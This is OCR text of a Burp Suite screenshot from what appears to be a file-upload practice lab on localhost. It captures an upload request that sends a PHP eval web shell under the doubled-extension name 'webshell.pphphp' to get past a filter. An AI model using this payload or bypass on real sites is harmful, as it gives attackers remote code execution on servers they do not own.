 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://localhost:80 [127.0.0.1]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /Pass-11/index.php?action=show_code HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: multipart/form-data; boundary=---------------------------3718934738887388504163904976
Content-Length: 384
Origin: http://localhost
Connection: close
Referer: http://localhost/Pass-11/index.php?action=show_code
Upgrade-Insecure-Requests: 1
-----------------------------3718934738887388504163904976
Content-Disposition: form-data; name="upload_file"; filename="webshell.pphphp"
Content-Type: application/octet-stream
<?php @eval($_POST['x']);?>
-----------------------------3718934738887388504163904976
Content-Disposition: form-data; name="submit"
□□□
-----------------------------3718934738887388504163904976--
? < + > Type a search term 0 matches